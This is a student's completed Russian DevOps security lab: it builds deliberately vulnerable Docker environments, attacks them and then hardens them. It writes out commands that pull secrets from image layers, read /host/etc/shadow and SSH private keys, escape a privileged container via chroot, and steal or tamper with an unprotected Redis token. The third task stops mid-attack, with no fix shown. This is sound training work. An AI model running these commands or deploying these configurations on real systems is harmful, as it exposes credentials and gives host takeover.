ЛАБОРАТОРНАЯ РАБОТА
DevOps Security: Построй, Сломай,
Защити

Практическое задание по безопасности DevOps-инфраструктуры
Курс: DevOps — от принципов к практике

Студент: Литовченко Алексе Олегович
Группа: ИУ12-21М
Дата: 18.04.2026 г.

Введение
В этой лабораторной работе вы пройдёте полный цикл DevOps Security: сначала развернёте уязвимое приложение, затем самостоятельно проэксплуатируете три критические уязвимости, и наконец — устраните их, применив лучшие практики безопасности.

Важно!
Все действия выполняются ТОЛЬКО на локальной машине в изолированной Docker-среде.
Запрещено применять полученные знания против чужих систем. Это уголовное преступление.

Цели работы
- Понять, как типичные ошибки конфигурации приводят к компрометации системы
- Научиться эксплуатировать уязвимости для понимания реального ущерба
- Освоить инструменты и практики защиты DevOps-инфраструктуры
- Сформировать привычку Security-first мышления

Что вам потребуется
- Docker и Docker Compose (версия 2.x+)
- Git
- Текстовый редактор (VS Code рекомендуется)
- Терминал (bash / zsh / PowerShell)
- curl или Postman для HTTP-запросов
- Базовые знания Linux, Docker, сетей

Структура задания
Работа состоит из трёх независимых задач. Каждая задача проходит по одному сценарию:

Этап | ПОСТРОЙ | СЛОМАЙ | ЗАЩИТИ
Действие | Разворачиваете уязвимую систему по инструкции | Эксплуатируете уязвимость, фиксируете результат | Устраняете проблему, проверяете что атака больше невозможна

Задача 1. Утечка секретов из Docker-образа
Тема: Хардкод секретов в Dockerfile и docker-compose.yml — как это приводит к полной компрометации учётных данных.

Фаза 1: ПОСТРОЙ
Создайте следующую структуру проекта:
vulnerable-app/
├── docker-compose.yml
├── Dockerfile
├── app.py
└── requirements.txt

Файл: requirements.txt
flask==3.0.0 psycopg2-binary==2.9.9

Файл: app.py
import os
from flask import Flask, jsonify

app = Flask(__name__)

DB_HOST = os.environ.get('DB_HOST', 'localhost')
DB_USER = os.environ.get('DB_USER', 'admin')
DB_PASSWORD = os.environ.get('DB_PASSWORD', 'changeme')
API_KEY = os.environ.get('API_KEY', 'no-key')

@app.route('/') def index(): return jsonify({"status": "running", "db_host": DB_HOST})

@app.route('/health') def health(): return jsonify({"healthy": True, "db_user": DB_USER})

@app.route('/debug') def debug():
# Опасный endpoint — выводит все env vars return jsonify(dict(os.environ))

if __name__ == '__main__': app.run(host='0.0.0.0', port=5000)

Файл: Dockerfile (УЯЗВИМЫЙ)
FROM python:3.11

WORKDIR /app

# Ошибка 1: секреты в ENV-инструкциях ENV DB_PASSWORD="SuperSecretPass_2024!"
ENV API_KEY="sk-live-4f3c2b1a0987654321fedcba"
ENV AWS_SECRET_ACCESS_KEY="wJalrXUtnFEMI/K7MDENG/bPxRfiCY"

COPY requirements.txt .
RUN pip install -r requirements.txt

COPY . .

EXPOSE 5000
CMD ["python", "app.py"]

Файл: docker-compose.yml (УЯЗВИМЫЙ)
version: '3.8' services: web:
build: . ports:
- "5000:5000" environment:
- DB_HOST=prod-database.internal.company.com
- DB_USER=root
- DB_PASSWORD=SuperSecretPass_2024!
- API_KEY=sk-live-4f3c2b1a0987654321fedcba - JWT_SECRET=my-super-secret-jwt-key-never-share

db:
image: postgres:15 environment:
POSTGRES_PASSWORD: SuperSecretPass_2024!
POSTGRES_USER: root POSTGRES_DB: production ports:
- "5432:5432" # БД открыта наружу!

Соберите и запустите:
docker compose up -d --build
# Убедитесь, что http://localhost:5000 отвечает


Фаза 2: СЛОМАЙ
Цель: извлечь ВСЕ секреты из системы тремя разными способами.

Атака A: Извлечение секретов через Docker History
Даже если контейнер остановлен, секреты из ENV-инструкций навсегда сохраняются в слоях образа.
# Посмотрите историю слоёв образа
docker history vulnerable-app-web --no-trunc

# Запишите: какие секреты вы видите?


Все секреты из Dockerfile выявлены

Атака B: Дамп переменных окружения работающего контейнера
# Способ 1: через docker inspect docker inspect vulnerable-app-web-1 --format='{{json .Config.Env}}' | python3 -m json.tool


# Способ 2: через exec внутри контейнера docker exec vulnerable-app-web-1 env


# Способ 3: через опасный /debug endpoint
curl http://localhost:5000/debug | python3 -m json.tool


Атака C: Прямое подключение к базе данных
# БД открыта на порту 5432, пароль известен psql -h localhost -U root -d production #
или через Docker:
docker exec -it vulnerable-app-db-1 psql -U root -d production
# Попробуйте: \l (list databases), \du (list users)




Что зафиксировать:
Сделайте скриншоты всех найденных секретов. Запишите: сколько секретов утекло, каким способом, и какой потенциальный ущерб каждый из них может нанести (например: AWS-ключ → доступ к облаку, JWT secret → подделка токенов).
- Утекло 6 секретов: DB_PASSWORD, API_KEY, AWS_SECRET_ACCESS_KEY, JWT_SECRET, DB_USER, DB_HOST
- Каким образом->потенциальный ущерб:
- атака А: секреты были извлечены через историю слоев образа, так как ENV хранятся в слоях -> любой кто скачает образ получает секреты
- атака B: секреты были получены через переменные окружения docker, плюс debug endpoint раскрывает все переменные окружения->полный доступ к инфраструктуре, утечка токенов и ключей
-атака C: подключение к базе данных, так как известны порт, на котором крутится БД и пароль, см. выводы выше->можно менять, удалять БД, создавать своих админов, читать данные

Фаза 3: ЗАЩИТИ
Теперь устраните все найденные проблемы.

Шаг 1: Убрать секреты из Dockerfile
Перепишите Dockerfile — никаких ENV с секретами:
FROM python:3.11-slim

RUN groupadd -r appuser && useradd -r -g appuser appuser

WORKDIR /app
COPY requirements.txt .
RUN pip install --no-cache-dir -r requirements.txt COPY . .

USER appuser
EXPOSE 5000
CMD ["python", "app.py"]

Шаг 2: Использовать Docker Secrets + .env файл Создайте файл .env (и добавьте его в .gitignore!):
# .env (этот файл НЕ коммитить!)
DB_PASSWORD=SuperSecretPass_2024!
API_KEY=sk-live-4f3c2b1a0987654321fedcba
JWT_SECRET=my-super-secret-jwt-key-never-share

Обновлённый docker-compose.yml:
version: '3.8' services: web:
build: . ports:
- "5000:5000" env_file: - .env environment:
- DB_HOST=db - DB_USER=appuser depends_on: - db

db:
image: postgres:15 environment:
POSTGRES_PASSWORD_FILE: /run/secrets/db_password
POSTGRES_USER: appuser POSTGRES_DB: appdata secrets:
- db_password
# ports: убраны! БД не доступна снаружи

secrets: db_password:
file: ./secrets/db_password.txt

Шаг 3: Удалить /debug endpoint и добавить .gitignore
# .gitignore .env secrets/ *.pem
*.key

Шаг 4: Проверка
- Пересоберите: docker compose up -d --build
- Проверьте docker history — секретов больше нет в слоях

- Проверьте docker inspect — секреты не в environment
Если реализовывать environment согласно методичке, то данные продолжат утекать, так как в docker-compose.yml сохраняется ссылка на .env
- в слоях образа секретов нет
- в environment также отсутствуют секреты 
- Проверьте, что порт 5432 больше не доступен с хоста
- как и ожидалось ошибка подключения
- Проверьте, что /debug endpoint удалён (404)

Критерий выполнения:
docker history не показывает секреты, docker inspect не содержит паролей в Env, БД недоступна с хоста, /debug возвращает 404.

Задача 2. Побег из контейнера через привилегированный режим
Тема: Запуск контейнера с --privileged и монтированием хостовой файловой системы позволяет получить полный контроль над хостом.

Фаза 1: ПОСТРОЙ
Создайте уязвимый docker-compose.yml, имитирующий «сервис мониторинга», которому «нужен доступ к Docker»:

Файл: docker-compose.yml (УЯЗВИМЫЙ)
version: '3.8' services: monitor:
image: alpine:latest command: sh -c "apk add --no-cache curl && sleep infinity" privileged: true # Полные привилегии!
pid: host # Видит процессы хоста! volumes:
- /:/host # Вся FS хоста смонтирована! - /var/run/docker.sock:/var/run/docker.sock # Docker socket!

webapp:
image: nginx:alpine ports: - "8080:80"

Запустите:
docker compose up -d


Фаза 2: СЛОМАЙ
Цель: продемонстрировать, что из контейнера monitor можно получить полный доступ к хосту.

Атака A: Чтение файлов хоста
# Зайдите в контейнер docker exec -it escape-lab-monitor-1 sh

# Прочитайте пароли хоста cat /host/etc/shadow
# Прочитайте SSH-ключи пользователей ls /host/home/*/.ssh/
cat /host/home/*/.ssh/id_rsa 2>/dev/null || echo 'нет ключей'

# Прочитайте конфиги Docker
cat /host/root/.docker/config.json 2>/dev/null

Атака B: Просмотр процессов хоста
# Внутри контейнера (pid: host) ps aux

# Вы видите ВСЕ процессы хоста!
# Можно увидеть секреты в аргументах команд

Атака C: Побег через chroot
# Полный побег на хост через chroot chroot /host /bin/bash

# Теперь вы фактически root на хосте: whoami # root hostname # имя хоста, не контейнера!
docker ps # видите все контейнеры

# Выход: exit 

Что зафиксировать:
Скриншоты: содержимое /host/etc/shadow, список процессов хоста, результат whoami и hostname после chroot. Опишите: что мог бы сделать злоумышленник с таким доступом.
Злоумышленник с таким доступом может:
1. Получить пароли пользователей
- Полностью контролировать систему: выполнять команды от root, изменять системные файлы
- Управлять Docker: запускать свои контейнеры, изменять существующие, получать доступ к другим приложениям
- Красть данные: доступ ко всем файлам, чтение .env, SSH-ключей
- Установить бэкдор: добавить пользователя, прописать SSH-ключи, спрятаться в системе
- Атаковать сеть: использовать хост для дальнейших атак, сканировать внутреннюю сеть
- Нарушить работу системы: удалять файлы, остановить сервисы, шифровать данные

Фаза 3: ЗАЩИТИ
Перепишите docker-compose.yml с минимальными привилегиями:

Исправленный docker-compose.yml
version: '3.8' services: monitor:
image: alpine:latest command: sh -c "apk add --no-cache curl && sleep infinity"
# Убрано: privileged, pid: host, опасные volumes read_only: true # Read-only filesystem tmpfs:
- /tmp # Только /tmp для записи security_opt:
- no-new-privileges:true # Запрет эскалации cap_drop:
- ALL # Убрать все capabilities cap_add:
- NET_RAW # Только нужные (для ping) deploy: resources: limits:
memory: 256M
cpus: '0.5'

webapp:
image: nginx:alpine ports: - "8080:80" read_only: true tmpfs:
- /var/cache/nginx
- /tmp security_opt:
- no-new-privileges:true cap_drop: - ALL cap_add:
- NET_BIND_SERVICE

Проверка
- Пересоберите: docker compose up -d
- Зайдите в контейнер: docker exec -it ... sh
- Убедитесь: /host не существует, ps aux показывает только процессы контейнера
- Попробуйте: chroot /host — должно быть «No such file or directory»
- Попробуйте записать файл: touch /test.txt — должно быть «Read-only file system»


Критерий выполнения:
Контейнер не видит файловую систему хоста, не видит процессы хоста, не может записать файлы, не может выполнить chroot. Docker socket не смонтирован.

Задача 3. Эксплуатация незащищённой сети между контейнерами
Тема: По умолчанию все контейнеры в docker-compose видят друг друга. Скомпрометированный контейнер может атаковать соседей.

Фаза 1: ПОСТРОЙ
Создайте микросервисную архитектуру из трёх сервисов: фронтенд, API и база данных с Redis-кэшем.

Файл: docker-compose.yml (УЯЗВИМЫЙ)
version: '3.8' services: frontend:
image: alpine:latest command: sh -c "apk add --no-cache curl nmap redis && sleep infinity" # Имитируем frontend с утилитами

api:
image: alpine:latest
command: sh -c "apk add --no-cache python3 py3-pip && pip install flask redis --breaksystem-packages && python3 /app/api.py" volumes: - ./api:/app

redis:
image: redis:7-alpine # Без пароля!

db:
image: postgres:15-alpine environment:
POSTGRES_PASSWORD: admin123
POSTGRES_USER: admin POSTGRES_DB: users

Файл: api/api.py
from flask import Flask, jsonify import redis

app = Flask(__name__)
cache = redis.Redis(host='redis', port=6379)

@app.route('/api/users') def users():
cache.incr('api_calls') return jsonify({'users': ['alice', 'bob'], 'calls': int(cache.get('api_calls'))})

@app.route('/api/secret') def secret(): cache.set('admin_token', 'eyJhbGciOiJIUzI1NiJ9.admin.secret') return jsonify({'status': 'token cached'})

if __name__ == '__main__': app.run(host='0.0.0.0', port=8000)

Создайте директорию и запустите:
mkdir -p api
# Сохраните api.py в api/api.py docker compose up -d

# Сгенерируйте данные: зайдите в api контейнер и вызовите
docker exec -it network-lab-api-1 sh -c 'curl http://localhost:8000/api/secret'



Фаза 2: СЛОМАЙ
Цель: Из «скомпрометированного» frontend-контейнера обнаружить и атаковать все сервисы в сети.

Атака A: Разведка сети
# Зайдите в frontend (имитируя компрометацию) docker exec -it network-lab-frontend-1 sh

# Сканирование сети — найдите все хосты nmap -sn 172.18.0.0/24 2>/dev/null || nmap -sn 172.19.0.0/24

# Сканирование портов найденных хостов nmap -p 1-10000 redis nmap -p 1-10000 db nmap -p 1-10000 api


Атака B: Кража данных из Redis
# Redis без пароля — подключаемся напрямую redis-cli -h redis

# Посмотрите все ключи
KEYS *

# Украдите admin-токен GET admin_token
# Подмените данные (подделка кэша) SET admin_token 'hacked-token-12345'

# Проверьте — API теперь использует поддельный токен


Атака C: Подключение к PostgreSQL
# Из frontend-контейнера — подключаемся к БД # (установите postgresql-client если нужно) apk add --no-cache postgresql-client

# Подключение — пароль admin123 (угадывается или найден в compose) PGPASSWORD=admin123 psql -h db -U admin -d users

# Посмотрите таблицы, создайте ложного админа:
CREATE TABLE IF NOT EXISTS admins (id serial, name text, role text);
INSERT INTO admins VALUES (1, 'hacker', 'superadmin');
